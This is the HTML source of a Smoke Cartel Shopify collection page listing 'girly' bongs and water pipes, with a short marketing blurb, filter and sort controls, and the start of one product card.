<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548697759925__custom_liquid_qxidHp" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_qxidHp {
    --section-padding-top: 0px;
    --section-padding-bottom: 0px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__main-collection-banner" class="shopify-section collection-banner-section"><style>
  #shopify-section-template--26548697759925__main-collection-banner {
    --section-padding-top: 0px;
    --section-padding-bottom: 8px;}</style> 
<div class="section section--padding section--divider">
  <div class="relative">
    <div class="banner relative"><div class="banner__content overflow-hidden">
          <div class="page-width w-full h-full flex md:items-center md:justify-start items-center justify-start">
            <div class="banner__box md:text-left text-left"><animate-element data-animate="fade-up" data-animate-delay="250" class="block" >
                      
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
                          <ul class="inline-flex gap-4 md:gap-6">
                            <li class="flex items-center gap-4 md:gap-6">
                              <a class="block" href="/" title="Back to the frontpage" is="magnet-link"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg></a>
                            </li><li class="flex items-center gap-4 md:gap-6">
                                <a class="block" href="/collections" is="magnet-link">Collections</a>
                              </li><li class="flex items-center gap-4 md:gap-6">Girly Bongs</li>
                          </ul>
                        </nav></animate-element>
                      
                    
                      
                    
                      
                    
                      
                    


                    <h1 class="banner__title heading leading-none title-md relative"  data-title="Girly Bongs">
                      <split-words class="split-words js-invisible block" data-animate="fade-up-large" data-animate-delay="500">
                        Girly Bongs
                        
                      </split-words></h1></div>
          </div>
        </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__custom_liquid_eCtRej" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_eCtRej {
    --section-padding-top: 20px;
    --section-padding-bottom: 4px;}
</style>

<div class="section section--padding">
  <div class="page-width relative">
    
<p><strong>Pretty pipes &amp; girly bongs in all genders, for all genders.</strong></p>
<p><span style="font-weight: 400;">Here at Smoke Cartel, we understand that though <a href="https://www.smokecartel.com/collections/bongs-and-water-pipes" title="Bongs">bongs</a> may be binary, people aren't. </span>That said, there's no way to describe the collection of bongs and water pipes below as other than "girly."</p>
<p>Delicate designs, floral patterns, pastel hues, cute animals and other factors give these pieces and undeniable feminine feel, perfect for those who love a little flair with their smoke. </p>
<p><span style="font-weight: 400;">Of course, "girly" holds a richer meaning than it used to in more traditional times. These girly bongs are also as durable, strong and functional as their <a href="https://www.smokecartel.com/collections/bongs-and-water-pipes" title="Bongs">more masculine counterparts</a>. </span></p>
<p><span style="font-weight: 400;">Featuring several selections from Smoke Cartel's own brand <a href="https://www.smokecartel.com/collections/the-china-glass" title="Girly Bongs">The China Glass</a>, this collection of feminine bongs are as efficient as they are elegant. Our artisan partners in the Hebei Province explode perceptions about "Chinese-made glass" with high-quality materials, beautiful design and smooth draws. </span></p>
<p><span style="font-weight: 400;">We've also got several different sizes of girl bongs, from mini rigs you can stash in your purse (or man bag, for that matter) to larger pieces that can double as lovely flower vase. </span>Some water pipes with extra glass details are more difficult to clean, but it  worth it for these truly remarkable designs. <a href="https://www.smokecartel.com/collections/percolator-bongs" title="Perc bongs">Bongs with percolators</a> are great for producing smooth hits, though some percolators are easier to clear than others.</p>
<p>It takes powerful lungs to handle some of the bigger girly bongs on this list, so let us know if you're up for the challenge.</p>
<p>So go ahead, smoke like a girl, if you can keep up!</p>

  </div>
</div>


<style> #shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 19px; line-height: 25px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548697759925__custom_liquid_eCtRej p, #shopify-section-template--26548697759925__custom_liquid_eCtRej a, #shopify-section-template--26548697759925__custom_liquid_eCtRej ul, #shopify-section-template--26548697759925__custom_liquid_eCtRej li {font-size: 14px; line-height: 19px; }} </style></div><div id="shopify-section-template--26548697759925__collection_subcollections_NFNTgC" class="shopify-section"><style>
    .new-subcollection-section{
        padding: 10px 0;
    }
</style>
<div class="section section--padding new-subcollection-section"> 
    <div class="page-width relative"></div>
</div>
</div><div id="shopify-section-template--26548697759925__main-collection" class="shopify-section collection-section"><style>
  #shopify-section-template--26548697759925__main-collection {
    --section-padding-top: 20px;
    --section-padding-bottom: 40px;
  } 
</style> 

<link href="//www.smokecartel.com/cdn/shop/t/101/assets/collection.css?v=57059212072977448441766089387" rel="stylesheet" type="text/css" media="all" />
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/collection.js?v=85260692876084387231767372378" defer></script><div class="section section--padding section--rounded relative">
  <div class="collection page-width relative with-sidebar"><facet-sticky class="facet-sticky z-25 fixed left-0 text-center w-full pointer-events-none block xl:hidden" data-scroll data-scroll-sticky data-scroll-target=".collection">
    <button type="button" class="button button--primary icon-with-text pointer-events-auto" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
      <span class="btn-fill" data-fill></span>
      <span class="btn-text"><svg class="icon icon-filter icon-sm" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Filter and sort<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count></span>
    </button>
    <drawer-element id="FacetDrawerSticky" class="facet-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
      role="dialog"
      aria-modal="true"
      aria-label="Filter and sort"
      data-section-id="template--26548697759925__main-collection"
      hidden
    >
      <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="FacetDrawerSticky" aria-expanded="false"></overlay-element>
      <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
        <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
          <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Filter and sort</span>
          <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false" aria-label="Close">
            <span class="btn-fill" data-fill></span>
            <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></span>
          </button>
        </gesture-element>
        <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink" id="MobileFacetFiltersContainer">
          <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="facet-form" method="GET" action="/collections/girly-bongs" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sticky-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details select-sort-by" data-filter data-index="sticky-sort-by">
        <div class="field">
          <select name="sort_by" class="select is-floating" is="custom-select" id="FacetFormSortBy-sticky">
                <option value="manual" selected>Featured</option>
              

                <option value="best-selling">Best selling</option>
              



                <option value="price-ascending">Price, low to high</option>
              

                <option value="price-descending">Price, high to low</option>
              

                <option value="created-ascending">Date, old to new</option>
              

                <option value="created-descending">Date, new to old</option>
              
</select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg><label class="label is-floating" for="FacetFormSortBy-sticky">Sort by</label>
        </div>
      </div><div class="details" data-filter data-index="sticky-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sticky-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sticky-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sticky-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sticky">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sticky">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 100.0%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="178"
                        step="2"
                        value="0"
                        id="FacetFormRangeFromPrice-sticky"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="178"
                        step="2"
                        value="178"
                        id="FacetFormRangeToPrice-sticky"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sticky">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sticky"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="178"
                          step="2"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sticky">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sticky"
                          autocomplete="off"
                          placeholder="178"
                          min="0"
                          max="178"
                          step="2"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Marley Natural" class="checkbox" id="sticky-filter.p.vendor-1" type="checkbox" />
                          <label for="sticky-filter.p.vendor-1" class="flex items-baseline gap-1">Marley Natural<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sticky-filter.p.vendor-2" type="checkbox" />
                          <label for="sticky-filter.p.vendor-2" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(1)</span>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sticky-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Water Pipe" class="checkbox" id="sticky-filter.p.product_type-1" type="checkbox" />
                          <label for="sticky-filter.p.product_type-1" class="flex items-baseline gap-1">Water Pipe<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form><div class="drawer__sticky z-1 sticky left-0 bottom-0 w-full">
              <button class="button button--primary w-full" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
                <span class="btn-fill" data-fill></span>
                <span class="btn-text flex gap-1">View results<results-count class="block">2</results-count>
                </span>
              </button>
            </div>
          </div>
        </div>
      </div>
    </drawer-element>
  </facet-sticky><facets-topbar id="FacetsTopbar-template--26548697759925__main-collection" class="collection__topbar hidden xl:block xl:sticky z-10" data-gap="0">
          <div class="page-width facet-topbar flex items-center gap-4"><div class="facet-wrapper">
                  <button class="button button--primary icon-with-text" type="button" is="filters-toggle" aria-controls="FacetFiltersContainer" aria-expanded="false">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Hide filters</span>
                    <span class="btn-text btn-duplicate"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Show filters<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count>
                    </span>
                  </button>
                </div><p id="ProductCount" class="grow text-base lg:text-lg" role="status">2 products</p><div class="facet-sorting inline-flex items-center gap-6" id="SortByContainer"><span>Sort by:</span><facet-sort class="sort-wrapper relative">
                  <hover-element class="button button--primary sort-by whitespace-nowrap overflow-hidden z-3">
                    <span class="btn-fill" data-fill></span>
                    <div class="btn-text">
                      <span class="sort-header flex items-center justify-center gap-5 relative w-full">
                        <span class="sort-selection">Featured</span>
                        <span class="sort-title text-sm uppercase absolute left-0 opacity-0 tracking-widest">Sort by</span>
                        <span class="sort-close flex items-center justify-center rounded-full"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
                      </span>
                      <ul class="sort-listbox text-left grid gap-2 absolute left-0 opacity-0 invisible w-full h-auto">
                            <li class="opacity-0 relative manual">
                              <input id="SortBy-manual" class="sr-only" name="sort_by" type="radio" value="manual" checked />
                              <label for="SortBy-manual" class="reversed-link text-xl">Featured</label>
                            </li>
                              

                            <li class="opacity-0 relative best-selling">
                              <input id="SortBy-best-selling" class="sr-only" name="sort_by" type="radio" value="best-selling" />
                              <label for="SortBy-best-selling" class="reversed-link text-xl">Best selling</label>
                            </li>
                              



                            <li class="opacity-0 relative price-ascending">
                              <input id="SortBy-price-ascending" class="sr-only" name="sort_by" type="radio" value="price-ascending" />
                              <label for="SortBy-price-ascending" class="reversed-link text-xl">Price, low to high</label>
                            </li>
                              

                            <li class="opacity-0 relative price-descending">
                              <input id="SortBy-price-descending" class="sr-only" name="sort_by" type="radio" value="price-descending" />
                              <label for="SortBy-price-descending" class="reversed-link text-xl">Price, high to low</label>
                            </li>
                              

                            <li class="opacity-0 relative created-ascending">
                              <input id="SortBy-created-ascending" class="sr-only" name="sort_by" type="radio" value="created-ascending" />
                              <label for="SortBy-created-ascending" class="reversed-link text-xl">Date, old to new</label>
                            </li>
                              

                            <li class="opacity-0 relative created-descending">
                              <input id="SortBy-created-descending" class="sr-only" name="sort_by" type="radio" value="created-descending" />
                              <label for="SortBy-created-descending" class="reversed-link text-xl">Date, new to old</label>
                            </li>
                              
</ul>
                    </div>
                  </hover-element>
                </facet-sort>
              </div></div><span class="collection__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="collection__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="collection__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></facets-topbar><div class="active-facets flex flex-wrap items-center gap-2 z-1 relative" id="FacetFiltersActive"></div>
<div class="collection__content flex"><div class="hidden" id="FacetFiltersContainer">
            <sticky-element class="facets__scroll block xl:sticky top-0" aria-controls="FacetsTopbar-template--26548697759925__main-collection"><form class="facet-form" method="GET" action="/collections/girly-bongs" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sidebar-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details" data-filter data-index="sidebar-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sidebar-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sidebar-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sidebar-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sidebar">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sidebar">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 100.0%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="178"
                        step="2"
                        value="0"
                        id="FacetFormRangeFromPrice-sidebar"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="178"
                        step="2"
                        value="178"
                        id="FacetFormRangeToPrice-sidebar"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sidebar">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sidebar"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="178"
                          step="2"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sidebar">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sidebar"
                          autocomplete="off"
                          placeholder="178"
                          min="0"
                          max="178"
                          step="2"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Marley Natural" class="checkbox" id="sidebar-filter.p.vendor-1" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-1" class="flex items-baseline gap-1">Marley Natural<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/girly-bongs?filter.p.vendor=Marley+Natural" style="opacity:0;position:absolute;z-index:-999999">Marley Natural</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sidebar-filter.p.vendor-2" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-2" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(1)</span>
                            
                              <a href="/collections/girly-bongs?filter.p.vendor=Smoke+Cartel" style="opacity:0;position:absolute;z-index:-999999">Smoke Cartel</a>
                            
                          </label>
                        </li></ul></div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.product_type">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Product Type</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Water Pipe" class="checkbox" id="sidebar-filter.p.product_type-1" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-1" class="flex items-baseline gap-1">Water Pipe<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form></sticky-element>
          </div><div class="flex flex-col gap-12 grow" id="ProductGridContainer">

          
          
          
            
          
            
          
            
          
            
          
          <div hidden class="vendor_filter" data-col-url="https://www.smokecartel.com/collections/girly-bongs"></div><motion-list class="card-grid card-grid--4 mobile:card-grid--2 grid relative"><div data-product-id="4353971650643" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4353971650643">
    <script id="new_event_4353971650643" type="application/json">
				{
				"item_id": "4353971650643",
				"item_name": "Rainbow Cloud Beaker Bong - Taste the Rainbow",
				"price":70.49, 
				"item_brand": "Smoke Cartel",
				"item_category": "Water Pipe",
				"item_variant": "Rainbow Cloud Beaker Bong - Taste the Rainbow",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
